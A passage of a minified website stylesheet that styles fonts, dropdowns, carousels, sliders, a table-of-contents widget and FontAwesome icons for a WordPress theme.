format('woff2');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-SemiBold.woff2) format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraLight.woff2) format('woff2');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Light.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraBold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #ddd;background:#f8f8f8;position:relative}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 38px 0 10px;font-size:12px;line-height:38px;color:#444;height:38px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-disabled,.selectric-items .disabled{opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.selectric .button{display:block;position:absolute;right:0;top:0;width:38px;height:38px;color:#bbb;text-align:center;font:0/0 a}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#bbb;border-bottom:none}.selectric-focus .selectric{border-color:#aaa}.selectric-hover .selectric,.selectric-open .selectric{border-color:#c4c4c4}.selectric-hover .selectric .button{color:#a2a2a2}.selectric-hover .selectric .button:after{border-top-color:#a2a2a2}.selectric-open{z-index:9999}.selectric-open .selectric-items{display:block}.selectric-disabled{cursor:default;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#f8f8f8;border:1px solid #c4c4c4;z-index:-1;box-shadow:0 0 10px -6px}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul{list-style:none;padding:0;margin:0;font-size:12px;line-height:20px;min-height:20px}.selectric-items li{display:block;padding:10px;color:#666;cursor:pointer}.selectric-items li.selected{background:#e0e0e0;color:#444}.selectric-items li.highlighted{background:#d0d0d0;color:#444}.selectric-items li:hover{background:#d5d5d5;color:#444}.selectric-items .disabled{cursor:default!important;background:0 0!important;color:#666!important;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{opacity:1}.selectric-items .selectric-group li{padding-left:25px}.owl-carousel,.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(../../../../../../../../../../themes/bloomingyou3/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:.7s both fadeOut;-moz-animation:.7s both fadeOut;animation:.7s both fadeOut}.owl-fade-in{-webkit-animation:.7s both fadeIn;-moz-animation:.7s both fadeIn;animation:.7s both fadeIn}.owl-backSlide-out{-webkit-animation:1s both backSlideOut;-moz-animation:1s both backSlideOut;animation:1s both backSlideOut}.owl-backSlide-in{-webkit-animation:1s both backSlideIn;-moz-animation:1s both backSlideIn;animation:1s both backSlideIn}.owl-goDown-out{-webkit-animation:.7s both scaleToFade;-moz-animation:.7s both scaleToFade;animation:.7s both scaleToFade}.owl-goDown-in{-webkit-animation:.6s both goDown;-moz-animation:.6s both goDown;animation:.6s both goDown}.owl-fadeUp-in{-webkit-animation:.5s both scaleUpFrom;-moz-animation:.5s both scaleUpFrom;animation:.5s both scaleUpFrom}.owl-fadeUp-out{-webkit-animation:.5s both scaleUpTo;-moz-animation:.5s both scaleUpTo;animation:.5s both scaleUpTo}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}100%,75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}100%,75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-theme .owl-controls{text-align:center;z-index:100;left:0;width:100%}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;font-size:12px}.owl-theme .owl-controls .owl-buttons .owl-prev{position:absolute;top:0;left:0}.owl-theme .owl-controls .owl-buttons .owl-next{position:absolute;top:0;right:25px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:8px;height:8px;margin-left:5px;margin-right:5px;opacity:1;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#212121;-webkit-transition:.3s linear;-moz-transition:.3s linear;-o-transition:.3s linear;-ms-transition:.3s linear;transition:.3s linear}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-initialized .slick-slide,.slick-slide img{display:block}.slick-arrow.slick-hidden,.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}[class*=ez-toc-icon-],[class*=ez-toc-sticky-icon-]{speak:none;font-variant:normal;text-transform:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);margin-bottom:1em;padding:10px;position:relative;width:100%}div.ez-toc-sticky-widget-container,div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue,#ez-toc-sticky-container.ez-toc-sticky-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white,#ez-toc-sticky-container.ez-toc-sticky-white{background:#fff}#ez-toc-container.ez-toc-black,#ez-toc-sticky-container.ez-toc-sticky-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-sticky-widget-container ul,div.ez-toc-widget-container ul{display:block}div.ez-toc-sticky-widget-container li,div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-sticky-widget-container ul.ez-toc-sticky-list,div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,#ez-toc-sticky-container ul ul,.ez-toc div.ez-toc-sticky-widget-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul,#ez-toc-sticky-container li,#ez-toc-sticky-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,#ez-toc-sticky-container li,#ez-toc-sticky-container ul,#ez-toc-sticky-container ul li,div.ez-toc-sticky-widget-container,div.ez-toc-sticky-widget-container li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container p.ez-toc-title,#ez-toc-sticky-container p.ez-toc-sticky-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-sticky-title,.ez-toc-sticky-title-toggle,.ez-toc-title,.ez-toc-title-toggle{display:table-cell;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title,#ez-toc-sticky-container.ez-toc-sticky-black a,#ez-toc-sticky-container.ez-toc-sticky-black a:visited,#ez-toc-sticky-container.ez-toc-sticky-black p.ez-toc-sticky-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list,#ez-toc-sticky-container div.ez-toc-sticky-title-container+ul.ez-toc-sticky-list{margin-top:1em}.ez-toc-sticky-wrap-left,.ez-toc-wrap-left{float:left;margin-right:10px}.ez-toc-sticky-wrap-right,.ez-toc-wrap-right{float:right;margin-left:10px}#ez-toc-container a,#ez-toc-sticky-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none}#ez-toc-container a:visited,#ez-toc-sticky-container a:visited{color:#9f9f9f}#ez-toc-container a:hover,#ez-toc-sticky-container a:hover{text-decoration:underline}#ez-toc-container.counter-flat ul,#ez-toc-container.counter-hierarchy ul,#ez-toc-sticky-container.counter-flat ul,#ez-toc-sticky-container.counter-hierarchy ul,.ez-toc-sticky-widget-container.counter-flat ul,.ez-toc-sticky-widget-container.counter-hierarchy ul,.ez-toc-widget-container.counter-flat ul,.ez-toc-widget-container.counter-hierarchy ul{counter-reset:item}#ez-toc-container.counter-numeric li,#ez-toc-sticky-container.counter-numeric li,.ez-toc-sticky-widget-container.counter-numeric li,.ez-toc-widget-container.counter-numeric li{list-style-type:decimal;list-style-position:inside}#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,#ez-toc-sticky-container.counter-decimal ul.ez-toc-sticky-list li a::before,.ez-toc-sticky-widget-container.counter-decimal ul.ez-toc-sticky-list li a::before,.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before{content:counters(item,".") ". ";display:inline-block;counter-increment:item;margin-right:.2em}#ez-toc-container.counter-roman li a::before,#ez-toc-sticky-container.counter-roman li a::before,.ez-toc-sticky-widget-container.counter-roman ul.ez-toc-sticky-list li a::before,.ez-toc-widget-container.counter-roman ul.ez-toc-list li a::before{content:counters(item,".",upper-roman) ". ";counter-increment:item}.ez-toc-sticky-widget-container ul.ez-toc-sticky-list li::before,.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-sticky-widget-container ul.ez-toc-sticky-list li.active,.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed;height:auto!important}.ez-toc-sticky-widget-container li.active>a,.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn,.ez-toc-sticky-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus,.ez-toc-sticky-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover,.ez-toc-sticky-btn:focus,.ez-toc-sticky-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active,.ez-toc-sticky-btn.active,.ez-toc-sticky-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default,.ez-toc-sticky-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover,.ez-toc-sticky-btn-default.active,.ez-toc-sticky-btn-default:active,.ez-toc-sticky-btn-default:focus,.ez-toc-sticky-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-sticky-btn-default.active,.ez-toc-sticky-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs,.ez-toc-sticky-btn-sm,.ez-toc-sticky-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-glyphicon,.ez-toc-sticky-glyphicon,[class*=ez-toc-icon-],[class*=ez-toc-sticky-icon-]{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ez-toc-btn-xs,.ez-toc-sticky-btn-xs{padding:1px 5px}.ez-toc-btn-default:active,.ez-toc-sticky-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active,.ez-toc-sticky-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover,.ez-toc-sticky-btn-default:focus,.ez-toc-sticky-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right,.ez-toc-sticky-pull-right{float:right!important;margin-left:10px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}.ez-toc-glyphicon:empty,.ez-toc-sticky-glyphicon:empty{width:1em}.ez-toc-sticky-toggle i.ez-toc-sticky-glyphicon,.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty,label.cssicon .ez-toc-sticky-glyphicon:empty{font-size:16px;margin-left:2px}[class*=ez-toc-icon-]{font-family:ez-toc-icomoon!important}.ez-toc-icon-toggle:before,.ez-toc-sticky-icon-toggle:before{content:"\e87a"}#ez-toc-container input,#ez-toc-sticky-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container label,#ez-toc-sticky-container label{float:right;position:relative;left:10px;font-size:16px;padding:0 4px 0 5px;cursor:pointer}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-sticky-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{border:1px solid #999191;border-radius:5px}div#ez-toc-container p.ez-toc-title,div#ez-toc-sticky-container p.ez-toc-sticky-title{display:contents}.ez-toc-sticky-wrap-center,.ez-toc-wrap-center{margin:0 auto}#ez-toc-container.counter-disc li,#ez-toc-container.counter-hyphen ul.ez-toc-list li a::before,#ez-toc-sticky-container.counter-disc li,.ez-toc-sticky-widget-container.counter-disc li,.ez-toc-widget-container.counter-disc li{list-style-type:disc;list-style-position:inside}#ez-toc-container.counter-hyphen li,.ez-toc-widget-container.counter-hyphen li{list-style-type:'- ';list-style-position:inside}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}div#ez-toc-container.afterpara+p,div#ez-toc-sticky-container.afterpara+p,label.cssiconcheckbox{display:none}.ez-toc-sticky-widget-container ul li a,.ez-toc-widget-container ul li a{padding-left:10px}#ez-toc-sticky-container{background:#fff;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}#ez-toc-sticky-container.ez-toc-sticky-transparent{background:0 0}#ez-toc-sticky-container a.ez-toc-sticky-toggle{color:#444}#ez-toc-sticky-container.counter-hyphen li,.ez-toc-sticky-widget-container.counter-hyphen li{list-style-type:'-';list-style-position:inside}.ez-toc-sticky-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}[class*=ez-toc-sticky-icon-]{font-family:ez-toc-sticky-icomoon!important}#ez-toc-sticky-container label{background:#f9efef;border:1px solid #999191;border-radius:5px}div#ez-toc-sticky-container{padding-right:20px}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-f